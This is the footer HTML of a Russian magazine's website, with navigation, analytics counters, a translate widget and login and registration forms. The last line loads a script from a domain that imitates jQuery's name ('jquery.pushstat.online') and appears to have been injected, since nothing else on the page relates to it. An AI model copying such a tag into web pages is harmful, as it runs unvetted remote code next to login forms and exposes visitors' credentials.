    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="3f614bc3fdab95e8b646b231e1012359" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="3f614bc3fdab95e8b646b231e1012359" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fpage%2Fmolodezh-kchr-primet-uchastie-v-kveste-stalingradskaja-bitva"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>
